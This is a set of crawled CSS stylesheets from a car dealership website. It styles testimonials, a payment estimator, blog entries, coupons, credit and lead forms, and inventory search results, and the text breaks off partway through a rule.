	padding-left: 2em;
	margin: .7em 0;
	clear: both;
	}
	
#keyword_results_inventory ul li a {
	display: block;
	font-size: 1.3em;
	font-weight: bold;
	margin-top: .4em;
	margin-bottom: .4em;
	}
	
#keyword_results_inventory ul li div {
	font-size: 1.1em;
	line-height: 1.3em;
	padding-left: 2em;
	margin: .4em 0;
	}
	
#keyword_results_inventory ul li div.text_search_image {
	float: left;
	margin-right: .5em;
	}
	
#keyword_results_inventory ul li div span {
	font-size: 1.2em;
	font-weight: bold;
	}
	
/* *** TESTIMOIALS *** */

/* ** full page display ** */

.cx5_testimonials_header {
	display: block;
	width: 95%;
	margin: 0 auto;
	line-height: .5em;
	}
	
span.cx5_testimonials_average {
	font-size: 2.5em;
	font-weight: bold;
	float: left;
	margin-top: 5px;
	}

span.cx5_testimonials_averagerating {
	display: inline-block;
	margin: 0 1em;
	}
	
span.cx5_testimonials_averageratingimg {
	display: inline-block;
	}
	
span.cx5_testimonials_averageratingimg svg {
	width: 2em;
	}
	
span.cx5_testimonials_count {
	color: #808080;
	font-size: 1.5em;
	margin-left: 7px;
	}
	
ul#cx5_testimonial_fullwidth {
	width: 95%;
	display: block;
	margin: 3em auto;
	padding: 0;
	list-style-type: none;
	clear: both;
	visibility: hidden; /*@version 20170317 nna 365860, 366616 - fix testimonial display*/
	}
	
li.cx5_testimonial_full_item {
	display: block;
	width: 100%;
	margin: 2em 0;
	}
	
li.cx5_testimonial_full_item div.cx5_testimonial_name {
	font-weight: bold;
	font-size: 1.3em;
	}	
	
li.cx5_testimonial_full_item div.cx5_testimonial_date {
	color: #808080;
	margin-bottom: .5em;
	}
	
/*li.cx5_testimonial_full_item img.cx5_testimonial_rating {
	display: inline-block;
	width: 7em;
	margin-right: 1em;
	}*/

li.cx5_testimonial_full_item div.cx5_testimonial_rating {
	display: inline-block;
	margin-right: 1em;
}
	
li.cx5_testimonial_full_item div.cx5_testimonial_rating svg {
	width: 1em;
}

li.cx5_testimonial_full_item div.cx5_testimonial_comments {
	line-height: 1.6em;
	font-size: 1.2em;
	height: auto;
	}

	
li.cx5_testimonial_full_item div.cx5_testimonial_comments.comment_collapsed { /*@version 20170317 nna 365860, 366616 - fix testimonial display*/
	max-height: 4.8em;
	overflow: hidden;
	}
	
li.cx5_testimonial_full_item div.cx5_testimonial_more {
	display: block;
	padding: .5em 0;
	color: #808080;
	text-align: center;
	display: none;
	}
	
li.cx5_testimonial_full_item div.cx5_testimonial_more span {
	cursor: pointer;
	display: none;
	}
	
#cx5_testimonials_mediumholder {
	display: block;
	height: auto;
	overflow: hidden;
	cursor: pointer;
	}
	
#cx5_testimonials_mediumholder #cx5_testimonial_slide_next, #cx5_testimonials_mediumholder #cx5_testimonial_slide_prev {
	height: 4.8em;
	margin: 0 1em;
	width: 1em;
	}
#cx5_testimonials_mediumholder #cx5_testimonial_slide_next { float: right; }
#cx5_testimonials_mediumholder #cx5_testimonial_slide_prev { float: left; }
	
#cx5_testimonials_mediumholder #cx5_testimonial_slide_next span, #cx5_testimonials_mediumholder #cx5_testimonial_slide_prev span {
	margin: 2em auto 0;
	}
	
#cx5_testimonials_mediumholder #cx5_testimonials_medium_clickmore {
	margin: 0;
	margin-top: .5em;
	text-align: center;
	color: #808080;
	}
	
#cx5_testimonials_mediumholder  ul{
	margin: 0 3em;
	padding: 0;
	overflow: hidden;
	height: 4.8em;
	}
	
li.cx5_testimonial_medium_item {
	display: none;
	width: 100%;
	}
	
li.cx5_testimonial_medium_item.active {
	display: block;
	}
	
li.cx5_testimonial_medium_item div.cx5_testimonial_left {
	display: block;
	float: left;
	height: 4.8em;
	width: 18em;
	}
	
li.cx5_testimonial_medium_item div.cx5_testimonial_name {
	font-weight: bold;
	font-size: 1.3em;
	display: inline-block;
	width: 18em;
	}	
	
li.cx5_testimonial_medium_item div.cx5_testimonial_date {
	color: #808080;
	margin-bottom: .5em;
	display: inline-block;
	width: 10em;
	}
	
li.cx5_testimonial_medium_item img.cx5_testimonial_rating {
	display: inline-block;
	width: 6em;
	margin-right: 1em;
	}
	
li.cx5_testimonial_medium_item div.cx5_testimonial_comments {
	line-height: 1.5em;
	font-size: 1.1em;
	height: 4.8em;
	margin-left: 20em;
	overflow: hidden;
	}
	
li.cx5_testimonial_medium_item div.cx5_testimonial_more {
	display: block;
	clear: both;
	margin: .5em auto;
	width: 100%;
	text-align: center;
	}
	
li.cx5_testimonial_medium_item div.cx5_testimonial_more span {
	cursor: pointer;
	display: none;
	}
	
@media screen and (min-width:35em) and (max-width:65em){
	#cx5_testimonials_mediumholder { height: auto; }
	#cx5_testimonials_mediumholder #cx5_testimonial_slide_next, #cx5_testimonials_mediumholder #cx5_testimonial_slide_prev { height: 10.8em; overflow: hidden; }
	#cx5_testimonials_mediumholder #cx5_testimonial_slide_next span, #cx5_testimonials_mediumholder #cx5_testimonial_slide_prev span { margin-top: 3.2em; }
	#cx5_testimonials_mediumholder  ul { height: 7.6em; }
	li.cx5_testimonial_medium_item div.cx5_testimonial_left {
		display: block;
		float: none;
		height: 2.3em;
		width: 100%;
		}
	li.cx5_testimonial_medium_item div.cx5_testimonial_comments {
		margin-left: 0;
		clear: both;
		}
}
	
@media screen and (max-width:35em){
	#cx5_testimonials_mediumholder { height: 14em; }
	#cx5_testimonials_mediumholder #cx5_testimonial_slide_next { height: 10.8em; overflow: hidden; }
	#cx5_testimonials_mediumholder #cx5_testimonial_slide_next span { margin-top: 5em; }
	#cx5_testimonials_mediumholder #cx5_testimonial_slide_prev { height: 10.8em; overflow: hidden; }
	#cx5_testimonials_mediumholder #cx5_testimonial_slide_prev span { margin-top: 5em; }
	#cx5_testimonials_mediumholder  ul { height: 11.8em; }
	li.cx5_testimonial_medium_item div.cx5_testimonial_left {
		display: block;
		float: none;
		height: 3.8em;
		width: 100%;
		}
	li.cx5_testimonial_medium_item div.cx5_testimonial_name {
		display: block;
		width: 100%;
		}	
	li.cx5_testimonial_medium_item div.cx5_testimonial_date {
		display: block;
		width: 100%;
		}
	li.cx5_testimonial_medium_item div.cx5_testimonial_comments {
		height: 7.8em;
		margin-left: 0;
		clear: both;
		}
}

#cx5_testimonials_smallholder {
	display: block;
	height: auto;
	overflow: hidden;
	cursor: pointer;
	}
	
#cx5_testimonials_smallholder #cx5_testimonial_slide_next {
	float: right;
	height: 10.8em;
	}
	
#cx5_testimonials_smallholder #cx5_testimonial_slide_prev {
	float: left;
	height: 10.8em;
	}
	
#cx5_testimonials_smallholder #cx5_testimonial_slide_next span, #cx5_testimonials_smallholder #cx5_testimonial_slide_prev span {
	margin: 6em 1em 0;
	}
	
#cx5_testimonials_smallholder #cx5_testimonials_small_clickmore {
	margin: 0;
	margin-top: .5em;
	text-align: center;
	color: #808080;
	}
	
#cx5_testimonials_smallholder  ul{
	margin: 0 3em;
	padding: 0;
	overflow: hidden;
	height: 12.8em;
	}
	
li.cx5_testimonial_small_item {
	display: none;
	width: 100%;
	}
	
li.cx5_testimonial_small_item.active {
	display: block;
	}
	
li.cx5_testimonial_small_item div.cx5_testimonial_left {
	display: none;
	float: left;
	height: 4.8em;
	width: 18em;
	}
	
li.cx5_testimonial_small_item div.cx5_testimonial_left_inside {
	display: block;
	min-height: 2em;
	width: 100%;
	margin-bottom: .25em;
	}
	
li.cx5_testimonial_small_item div.cx5_testimonial_name {
	font-weight: bold;
	font-size: 1.3em;
	}	
	
li.cx5_testimonial_small_item div.cx5_testimonial_date {
	color: #808080;
	margin-bottom: .5em;
	display: inline;
	}
	
li.cx5_testimonial_small_item .cx5_testimonial_rating {
	display: block;
	width: 8em;
	margin: 0 auto .25em auto;
	}
	
li.cx5_testimonial_small_item .cx5_testimonial_rating svg {
	width: 1em;
	}
	
li.cx5_testimonial_small_item div.cx5_testimonial_comments {
	line-height: 1.5em;
	font-size: 1.1em;
	height: 11.8em;
	overflow: hidden;
	}
	
@media screen and (max-width: 560px){
	#cx5_testimonials_smallholder { height: auto; }
	#cx5_testimonials_smallholder #cx5_testimonial_slide_next,
	#cx5_testimonials_smallholder #cx5_testimonial_slide_prev { height: 17.8em; }
	#cx5_testimonials_smallholder #cx5_testimonial_slide_next span,
	#cx5_testimonials_smallholder #cx5_testimonial_slide_prev span { margin-top: 8em; }
	#cx5_testimonials_smallholder  ul{ height: 17.3em; }
	li.cx5_testimonial_small_item div.cx5_testimonial_left_inside { min-height: 3.5em; }
	li.cx5_testimonial_small_item div.cx5_testimonial_comments { height: 15.3em; }
}
	
.testimonialDisplayPopup .ui-dialog-titlebar { display: none; }
.testimonialDisplayPopup.ui-dialog .ui-dialog-buttonpane { border: 0; }
.testimonialDisplayPopup.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset { float: none; }
.testimonialDisplayPopup.ui-dialog .ui-dialog-buttonpane button {
	display: block;
	margin: 0 auto;
	}

.testimonialDisplayPopup li { list-style-type:none; }

.testimonialDisplayPopup div.cx5_testimonial_left {
	display: block;
	float: none;
	width: 100%;
	}
	
.testimonialDisplayPopup div.cx5_testimonial_name {
	font-weight: bold;
	font-size: 1.3em;
	display: block;
	width: 100%;
	}	
	
.testimonialDisplayPopup div.cx5_testimonial_date {
	color: #808080;
	margin-bottom: .5em;
	display: block;
	width: 100%;
	}
	
.testimonialDisplayPopup img.cx5_testimonial_rating {
	display: inline-block;
	width: 6em;
	margin-right: 1em;
	}
	
.testimonialDisplayPopup div.cx5_testimonial_comments {
	line-height: 1.5em;
	font-size: 1.1em;
	height: auto;
	margin-left: 0;
	max-height: 17.5em;
	overflow: auto;
	}
.testimonialDisplayPopup div.cx5_testimonial_left_inside { display: none; }


/* 20160429 nna 294555 */
#payment_estimator_plugin {
	width: 320px;
	display: inline-block;
	}
/* @version 2021.10.06 sb Ticket #691062 - Payment Estimator standalone plugin not displaying correctly on page */
#payment_estimator_plugin .sliderline {
	/* margin: 0 auto; */
	width: 290px;
	}

#payment_estimator_plugin #secondpaymentlabel, #payment_estimator_plugin #thirdpaymentlabel {
	width: 59%;
	}

#payment_estimator_plugin #secondpaymentpayment, #payment_estimator_plugin #thirdpaymentpayment {
	width: 39%;
	}
	
@media screen and (max-width: 899px) and (min-width: 560px) {
	#payment_estimator_plugin #paymentestimator {
		width: 298px;
		}
		
	#payment_estimator_plugin #estimatorresults {
		margin: 1em auto 0;
		float: none;
		width: 298px;
		}

	#payment_estimator_plugin #estimatorresultheader {
		width: 292px;
	}
	
	#payment_estimator_plugin .estimatorfooter {
		width: 292px;
	}
	
	#payment_estimator_plugin #mainpaymentpayment {
		font-size: 5em;
	}
	
	#payment_estimator_plugin #secondpayment, #payment_estimator_plugin #thirdpayment {
		width: 96%;
	}
}

/* @version 20161214 nna 337465 */
.ui-dialog.ce5_dialog_responsive {
    margin: auto;
    max-width: 95%;
    max-width: 95vw;
    max-height: 95%;
    max-height: 95vh;
    display: flex;
    flex-direction: column;
    align-items: stretch;
}
.ui-dialog.ce5_dialog_responsive .ui-dialog-content {
    flex: 1;
}

/** Blog Entries **/
/** @version 2017.06.20 jln Ticket 367923, initial release **/
.cx5_blog
{
	width: 100%;
	margin-top: 10px; 
}
.cx5_blog_entries
{
	width: 100%;
	margin: 0 0 50px 7px;
}
.cx5_blog_menu
{
	width: 100%;
	float: right;
	margin-right: -7px;
	display: none;
}
#cx5_blog_crumbs a,
#cx5_blog_crumbs i
{
	color: red;
	margin-left: 7px;
}
#blog_filter_button
{
	display: block;
	width: 200px;
	margin: 0 auto;
}
span.blog_title
{
	font-weight: bold;
	width: 100%;
	word-wrap: break-word;
	font-size: 2em;
}
.blogpad
{
	padding: 5px 0;
	width: 100%;
}
.blog_tags
{
	margin-bottom: 15px;
	width: 50%;
}
.blog_menu_header
{
	font-weight: bold;
	border-bottom: 2px solid black;
	margin: 10px 0;
}
span.blog_image
{
	width: 300px;
}
.featuredblogs 
{
	clear: both;
	width: 100%;
	padding: 5px 0;
	float: left;
}
.featuredblogs div:nth-of-type(1)
{
	width: 25%;
}
.featuredblogs div:nth-of-type(2)
{
	width: 60%;
	margin-left: 10px;
}
.featured_blog_title
{
	font-weight: bold;
}
.featured_blog_title_date
{
	font-size: .8em;
}
.archiveblog,
.tagsearch,
.featured_blog_title
{
	cursor: pointer;
}
/** @version 2017.06.20 jln Ticket 367923, treat all searches same with respect to hover **/
.tagsearch:hover,
.archiveblog:hover,
.featured_blog_title:hover
{
	text-decoration: underline;
}

/** Social Button CSS **/

.share-btn {
    display: inline-block;
    color: #ffffff;
    border: none;
    padding: 0.07em 0.6em;
	border-radius: 4px;
    width: 3em;
    outline: none;
    text-align: center;
}

.share-btn:hover {
  color: #eeeeee;
}

.share-btn:active {
  position: relative;
  top: 2px;
  box-shadow: none;
  color: #e2e2e2;
  outline: none;
}

.share-btn.twitter     { background: #55acee; }
.share-btn.google-plus { background: #dd4b39; }

@media (min-width: 500px)
{
	.cx5_blog_entries
	{
		width: 65%;
	}
	.cx5_blog_menu
	{
		width: 30%;
		margin-left: 0;
		display: block;
	}
	#blog_filter_button
	{
		display: none;
	}
}

#revisionupdate {
	position: fixed;
	top: 0;
	box-sizing: border-box;
	width: 100%;
}

/* Coupons CSS */
/* @version 2020.02.06 sb Ticket #578623, CE5 - Create Coupon Builder (tab) in Config */
/* @version 2020.02.19 sb Ticket Ticket #591799, #591807, #591784, #591778, #591617 */
/* @version 2020.02.27 sb Ticket #593657 - designer coupon requests */
.coupon_group{
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}
.single_coupon_div{
    text-align:center;
}
.coupon_div{
    font-family: 'Open Sans', sans-serif;
    display: inline-block;
    width: 325px;
    min-width: 325px;
    border: 2px dashed;
    margin: 15px;
    padding: 5px;
    position: relative;
}
.coupon_div img{
    width: 100%;
}
.coupon_div .coupon_header{
    font-size: 26px;
    font-weight: 700;
    text-align: center;
}
.coupon_div .coupon_savings{
    font-size: 34px;
    line-height: 1;
    font-weight: 700;
    text-align: center;
}
.coupon_div .coupon_details{
    font-size: 18px;
    font-weight: 400;
    text-align: center;
    line-height: 1;
    margin: 10px 0;
}
.coupon_div .coupon_disclaimer{
    font-size: 12px;
    text-align: center;
    line-height: 1;
    margin: 12px 0;
    font-weight: 400;
}
.coupon_div .coupon_info{
    font-size: 12px;
    width: 100%;
    display: inline-block;
    
}
.coupon_div .coupon_exp{
    float:left;
}
.coupon_div .coupon_code{
    float:right;
}
.coupon_div .coupon_print{
    float:left;
    font-weight: bold;
    text-decoration: underline;
    cursor: pointer;
    width: 325px;
    text-align: center;
    padding: 5px 0;
    position: absolute;
    margin-bottom: 5px;
    bottom: 0;
}
.coupon_div>div:nth-last-child(2){
    margin-bottom: 25px;
}

/** language styles **/
#wrapper:not(.lang_es) .translate_es{
    display: none;
}

#wrapper.lang_es .translate_en{
    display:none;
}

@media print{
    .coupon_div{
        -webkit-print-color-adjust: exact; 
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.a-motorcompany.com/cssLib/CXForm.css?v=2025.12.03.02
body_size: 1698
content:
/* 2018.03.15 sb Ticket #437194 - fixed required field red border indicator not showing in safari */
/* @version 2019.02.12 dcs Ticket #517112 - privacy & credit auth checkbox css */
/* @version 2020.06.08 dcs Ticket #607639 - fixed button display issue with bootstrap (flex) */
/* @version 2020.10.26 sb Ticket #639237 - 'Previous' and 'Next' buttons bigger and span width of screen */

.leadForm {
	width: 100%;
}

.field_isRequired {
	 border: 1px solid rgb(255, 0, 0) !important;
	-moz-box-shadow: rgb(255, 0, 0) 0px 0px 1.5px 1px !important;
	-webkit-box-shadow: rgb(255, 0, 0) 0px 0px 1.5px 1px !important;
	box-shadow: rgb(255, 0, 0) 0px 0px 1.5px 1px !important;
}

.noBox {
	box-shadow:	none;
}

/* ACTION FORM STYLES */

.actionform {
	width: 95%;
	margin: 0 2.5%;
}
	
.actionform .formsection {
	margin: 20px 0;
}
	
.actionform .formsectiontitle {
	padding: 3px;
	font-size: 120%;
	font-weight: bold;
}
	
.actionform ul {
	list-style-type: none;
	margin: 0;
	padding: 10px;
}
	
.actionform ul li {
/*	height: 32px;*/
	padding: 4px 0;
	line-height: 24px;
	vertical-align: middle;
	margin: 2px 0;
	width: 100%;
	float: left;
}

.actionform ul li.preQualJointField {
    display: flex;
    flex-direction: column;
}

.actionform ul li div.actionforminput {
	width: 60%;
	float: right;
	margin-right: 5%;
	font-size:1em; /* added this for ticket 173890 dcs 2014-05-15 - also commented out the line below */
	/* font-size:18px;*/  /* adding this causes iphone to not zoom in on focus */
}

.actionform ul li div.actionforminput.preQualJointRadio{
    width: 100%;
    text-align: center;
}

.actionform ul li div.actionforminputfinal {
	width: 100%;
	float: right;
	margin-left: 15%;
}

.actionform ul li label.actionformlabelfinal {
	width:100%;
	float: left;
	word-wrap: normal;
}

.actionform ul li input.ui-helper-hidden-accessible {
	width: 100px;
	float: left;
	margin: 0;
}
	
.actionform ul li textarea {
	width: 95%;
}
	
.actionform ul li select option {
	padding-right: 5px;
}
	
.actionform .multipart_header {
	display: block;
	padding: 10px;
}
	
.actionform .multipart_header .prev_button {
	float: left;
	width: 45%;
}
	
.actionform .multipart_header .next_button {
	float: right;
	width: 45%;
}
	
.actionform .multipart_header .prev_button .ui-button-text,
.actionform .multipart_header .next_button .ui-button-text{
	padding: .6em 1em;
}

.actionform  .progressbar {
	margin: 0 auto; /*120*/
}

.actionform  .cxprogressbar .cxprogressname {
	display:none;
}
	
.actionform  .disclaimer {
	width: 90%;
	margin: 3px 5%;
	font-size: .9em;
	line-height: 1.3em;
}	
.actionform  .submit_button {
	width: 150px;
	margin: 3px;
	display: inline-block;
}
/* @version 2021.04.01 sb Ticket #665201 - Credit Application 'DOB' field on mobile devices is tiny prior to clicking on */
.actionform select,
.actionform input{
    min-height: 20px;
}
/* @version 2020.05.06 sb Ticket #606461 - adjusted sizes down one so they are generall larger  */
.actionform .inputTiny {
	width: 30px;
}

.actionform .inputShort {
	width: 55px;
}

.actionform .inputMid {
	width: 120px;  /* ticket 145524 jln  change from 100*/
}

.actionform .inputLong {
	width: 150px;
}

.actionform .inputFull {
	width: 95%;
}

.actionform .actionformcheckbox {
	clear: both;
	float: none;
	display: inline-block;
	font-size: 1.7em;
	padding: 0.4em;
}

.actionform .actionformcheckbox label {
	margin-bottom: 0;
}
.hidden_cx5_field {
	display: none;
}

#ce_pl_prequal_popup p { /* 20160425 nna 293037 */
	font-size: .7em;
	}
    
.prequalWrapStyle {
    background-color: #f0f0f0;
    border-radius: 15px;
    border: 1px solid #d2d2d2;
    margin: 0 auto;
    max-width: 500px;
    
    .submit_line {
        text-align: center !important;
    }
    .submit_button {
        background: #57d900 !important;
        background-color: #57d900 !important;
        color: white !important;
        border: 1px solid #5fc818 !important;
        font-family: 'Open Sans', sans-serif !important;
        text-align: center !important;
        font-size: 18px !important;
        font-weight: bold  !important;
    }
    .submit_button:hover {
        background: #5fc818 !important;
        background-color: #5fc818 !important;
        color: white !important;
        border: 1px solid #5fc818 !important;
    }
}

@media screen and (max-width: 480px) {
	.actionform ul li {
		margin-right: 5%;
		line-height: normal;
	}
	.actionform ul li div.actionforminput {
		width: 90%;
		display: block;
		clear: both;
		float: none;
		margin-right:0;
		font-size:1em; /* added this for ticket 173890 dcs 2014-05-15 - also commented out the line below */
	}
        .actionform .inputMid.phoneformat {
                width: 140px;
        }
}

@media screen and (max-width: 768px) {
	#cot_tl_pop {
		z-index: 1;
		display: none;
	}
}

@media screen and (min-width: 560px) and (max-width: 899px) {
	.actionform {
		width: 95%;
		margin: 0 2.5%;
	}
	/*.actionform  .cxprogressbar {
		margin: 0 auto; /*120px;*/
	/*}*/
	.actionform  .cxprogressbar .cxprogressname {
		display:inline;
	}
	.actionform .multipart_header .prev_button {
		float: left;
		width: 75px;
	}
	.actionform .multipart_header .next_button {
		float: right;
		width: 75px;
	}
	.actionform ul li div.actionforminputfinal {
		width: 50%;
		float: right;
		margin-right: 5%;
	}
	.actionform ul li label.actionformlabelfinal {
		width: 45%;
		float: left;
		word-wrap: normal;
	}
}
	
@media screen and (min-width: 900px) {
	.actionform {
		width: 95%;
		margin: 0 2.5%;
	}
	/*.actionform  .cxprogressbar {
		margin: 0 auto; /*120px;*/
	/*}*/
	.actionform  .cxprogressbar .cxprogressname {
		display:inline;
	}
	.actionform .multipart_header .prev_button {
		float: left;
		width: 100px;
	}
	.actionform .multipart_header .next_button {
		float: right;
		width: 100px;
	}
	.actionform ul li div.actionforminput {
		font-size:1em; 
	}
	.actionform ul li div.actionforminputfinal {
		width: 50%;
		float: right;
		margin-right: 5%;
	}
	.actionform ul li label.actionformlabelfinal {
		width: 45%;
		float: left;
		word-wrap: normal;
	}
	.actionform .actionformcheckbox {
		font-size: 1.3em;
		padding: 0.2em;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.a-motorcompany.com/cssLib/CX5_Front_Inventory_Search2.css?v=2025.12.03.02
body_size: 5829
content:
/**
 * INVENTORY SEARCH RESULTS 2.0
 * 
 * @version 2020.05.20 sb Ticket #559388, CE5 - Reskin of Website SRP Inventory Module
 * @version 2020.07.13 sb Ticket #618892 - Adjust font used across the board to (Open Sans)
 * @version 2020.07.13 sb Ticket #618912 - Bump up font size a couple notches for easier reading
 * @version 2020.07.23 sb Ticket #621868, Ticket #621874, Ticket #621857, Ticket #621920, Ticket #621919, Ticket #621858
 * @version 2020.07.28 sb Ticket #621888, #618903
 * @version 2020.10.22 sb Ticket #639815, #639816, #639813, #640172
 * @version 2021.01.06 sb Ticket #652023, removed css offsetting plugins
 * @version 2021.05.13 sb Ticket #667872 , #669630
 * @version 2021.07.07 sb Ticket #657071 - Adjust how Applying Filters is triggered once selected for ease of use
 **/
#searchpage {
	width: 100%;
    font-family: 'Open Sans', sans-serif;
	}
	
#searchCriteria {
	display: block;
	width: 98%;
	padding: .2em 1%;
}

#searchCriteria .quick_title {
	font-size:1.75em;
	padding-left:5px;
	font-weight:bold;
	}	
    
#searchCriteria h3 {
	line-height: 24px;
	font-size: 1.5em;
	padding-left: 5px;
	margin: .5em 0 1em;
	text-align: center;
	}
    
#searchCriteria .quick_inventory {
	width:97%;
	margin:15px 5px;	text-align:center;
}

#searchCriteria .quick_value {
	float:left;
	padding-left: .4em;
	font-size:1.15em;
}	
#searchCriteria #filterTop{
    display: flex;
    justify-content: space-between;
}
/* @version 2020.07.13 sb Ticket #618991 - Capitalize all letters of the word 'FILTERS' at the top */
#filterTop label{
    font-size: 22px;
    text-transform: uppercase;
}
#filterTop #reset {
    margin-top: 0.5em;
    margin-right: 0.5em;
    cursor: pointer;
    font-size: 16px;
	}
    
/* @version 2020.07.13 sb Ticket #618897 - Move out the 'Keyword' filter option to its own horizontal space */    
#list_keyword{
    display:flex;
    padding: 5px 5px 0 5px;
    flex-direction: row;
    width: 100%;
}
#cx5_is_search_keyword.searchonchange{
    width: calc(100% - 15px);
    margin: auto;
    font-size: 15px;
    }    
#cx5_is_search_keyword_go{
    font-size: 15px;
    padding: 2px 10px;
    border: 1px solid black;
    background-color: #d1d1d1;
    margin: 0 5px;
    cursor: pointer;
    width: auto;
    }
#cx5_is_search_keyword_go:hover{
    background-color: #b8b8b8;
    }    

span#reset .ui-button-text{
	background-color: #bb0000;
	border-radius: 5px;
	color: #ffffff;
	padding: 2px 10px;
	min-width: 85px;
}

#quick_search_box > #searchpage > #searchCriteria #criterialist{
	display: flex;
}

#filter_mobile_toggle{
    display: flex;
    margin: 7px auto;
    width: 90%;
    padding: 5px;
    background-color: #d1d1d1;
    cursor: pointer;
    font-size: 18px;
    justify-content: space-between;
    min-width: 200px;
    text-align: center;
    font-weight: bold;
}
#filter_mobile_toggle:hover{
    background-color: #ebebeb;
}
#filter_mobile_toggle>span{
    margin: auto;
}
#filter_mobile_toggle img{
    margin-bottom: -3px;
}
#searchFilters{
    width: 100%;
    background-color: #f2f2f2;
    display: none;
}
#searchFilters.mobileshow{
    display: block;
}
#activefilters{
    display: flex;
    width: 100%;
    flex-wrap: wrap;
    }
    
#activefilters .criteria_selected.active{
    border: 1px solid black;
    cursor: pointer;
    margin: 0 3px;
    padding: 2px;
    white-space: nowrap;
    margin-bottom: 2px;
    }

#activefilters .criteria_selected.active span{
    margin-left: 2px;
    }    
#activefilters .criteria_selected:not(.active)
{
    display: flex;
}
#activefilters .criteria_unit{
    border: 1px solid black;
    cursor: pointer;
    margin: 0 3px;
    padding: 2px;
    white-space: nowrap;
    margin-bottom: 2px;
    } 
    
#criterialist {
    display: block;
    width: 96%;
	list-style-type: none;
	margin: 0;
	padding: 0;
	}
	
#criterialist .buttonset {
	width: 240px;
	margin: 0 auto;
	}
	
#criterialist .criteria_open {
	color: #777777;
	display: inline-block;
	float: right;
	cursor: pointer;
	margin-top: .2em;
	margin-right: 3px;
	}
	
#criterialist .criteria_open .ui-button-text {
	padding: 2px 10px;
	}
	
#criterialist .criteria_quick_open {
	display: inline-block;
	float: left;
	cursor: pointer;
	margin: .2em 3px .5em 3px;
	width:100%;
	}
	
#criterialist .criteria_quick_open  img{
		float:right;
	}
	
#criterialist .criteria_label {
	font-size: 14px;
	font-weight: bold;
	display: flex;
	float: left;
    padding: 8px;
    position: relative;
    width: 100%;
    background-color: #d1d1d1;
    margin: 2px 0;
	}
#criterialist .criteria_label{
    
}    
#criterialist .criteria_label svg{
        display: none;
        margin: auto 0 auto auto;
    }
#criterialist .criteria_item:not(.active) .fa-caret-down{
    display: block;
}
#criterialist .criteria_item.active .fa-caret-up
{
    display: block;
}    
#criterialist .criteria_selected {
	display: block;
	clear: both;
	}
	
.unavailable_list_item {
	color: #808080;
	display: none;
	}
	
.criteria_slideout {
    width: 96%;
    min-width: 150px;
	z-index: 99;
	padding: 2%;
	border-top: none;
    background-color: unset;
	} 
    /* @version 2021.08.16 sb Ticket #679625 - 'Apply Filters' and 'Clear this filter' buttons need to stand out better */
.filterclear{
    padding: 2px 4px;
    font-size: 16px;
    color: red;
    }
.filterapply{
    margin-bottom: 6px;     
    }
.filterapply>span{
    padding: 2px 4px;
    font-size: 16px;
    color: white;
    background-color: green;
    border-radius: 4px;
    }
    
 .criteria_item.active .criteria_slideout{
    display: block !important;
    }     
    
.criteria_slideout input[type=checkbox]{
        margin: 8px 6px 0 3px;
        -ms-transform: scale(1.4); /* IE */
        -moz-transform: scale(1.4); /* FF */
        -webkit-transform: scale(1.4); /* Safari and Chrome */
        -o-transform: scale(1.4); /* Opera */
        transform: scale(1.4);
    }   
.criteria_slideout label{
    font-size: 20px;
    }    
    
.cx5_content{
    background-color: white;
    }	
    
#slidetop {
	width: 320px;
	vertical-align: top;
	}
	
#slidedirections {
	display: inline-block;
	width: 226px;
	margin-left: 15px;
	margin-top: 6px;
	font-size: 1.4em;
	vertical-align: top;
	}
	
#slidecancel {
	cursor: pointer;
	display: inline-block;
	height: 30px;
	width: 70px;
	}
	
#slidecancel span {
	height: 20px;
	width: 20px;
	float: right;
	margin-top: 7px;
	background: url(/cssLib/CX5Front/close-x.svg);
	background-size: 100%;
	background-repeat: no-repeat;
	}
	
#slidemiddle {
	width: 320px;
	height: 50px;
	border-top: none;
	border-bottom: none;
	}
	
#slideclose,
#slidereset
{
	cursor: pointer;
	width: 40%;
	height: 20px;
	padding: 3px;
	background: none;
	font-size: 1.2em;
	margin: 10px;
	text-align: center;
}

#slideclose
{
	float: left;
	background-color: #00bb00;
	color: #ffffff;
}

#slideclose.disabled
{
	background-color: #bbbbbb;
}

#slidereset{
	float: right;
	background-color: #bb0000;
	color: #ffffff;
}

#criterialist #criteria_price_slider, 
#criterialist #criteria_payment_slider,
#criterialist .slider{
	width: 80%;
	margin: 1.5em auto;
	display: block;
	}
	
#criterialist .criteria_text {
	width: 70px;
	}

#criterialist .criteria_item {
    display: block;
	margin: 0 0.5rem 0.5rem 0; 
    cursor: pointer;
    min-width: 100px;
	}
    
#criterialist .criteria_item#more_filters{
    display:none;
    position:absolute;
    right: 0;
    top: 0;
    }	
    
    
#criterialist .quick_item {
	width:75%;
	margin: 3px auto;
	padding-top:1px;
}
#criterialist .pricelabel {
	width: 70px;
	font-size: 1.1em;
	}
	
#criterialist .cx5_is_criteria_section {
	margin-top: 20px;
	padding-top: 10px;
	border-top: 1px solid #808080;
	font-weight: bold;
	font-size: 1.1em;
	}

.sortbar {
	width: 97%;
	min-height: 20px;
	padding: .2em 1.5%;
	display: block;
	margin-bottom: 10px;
	max-width: 623px;
	}
	
.sortbar #countarea {
	display: inline-block;
	width: 100px;
	}
	
.sortbar #sortsection {
	display: inline-block;
	margin: 0;
	float: right;
	}
	
.sortbar #sortfield {
	width: 170px;
	}

#searchresults {
	width: 100%;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
	}
	
.no_search_results {
	width: 90%;
	padding: 60px 5%;
	font-size: 1.4em;
	font-weight: bold;
	}

    /* @version 2020.07.16 sb Ticket #620565 - results not lining up evenly with 2 in row */
.inventory_result {
	display: flex;
    justify-content: space-between;
    flex-direction: column;
	margin: 2px 0;
	min-height: 145px;
	width: 100%;
    border-top: 1px solid #d3d3d3;
    border-bottom: 1px solid #d3d3d3
	}

.inventory_result .photo {
	width: 100%;
	cursor: pointer;
	}
    
.inventory_result .photo img{
    width: 100%;
    }
	
.inventory_result .photo .srp-stock-photo-note {
	margin-top: -11px;
	font-size: 7px;
	text-align: center;
	}
.inventory_result .photo .srp-stock-photo-note.ratio-2-1 {
	margin-top: -5px !important;
	}

.inventory_result .photo .photolink {
	display: inline-block;
	margin: 4px 0 0 4px; 
    font-size: 16px;
	}
	
.inventory_result .photo .videolink {
	display: inline-block;
	margin: 4px 0 0 4px; 
    font-size: 16px;
	}
    
/* @version 2020.07.14 sb Ticket #618895- Add in 'VEHICLE DETAILS' button that's missing */
.inventory_result .photo .view_deets{
    display: inline-block;
	width: 115px;
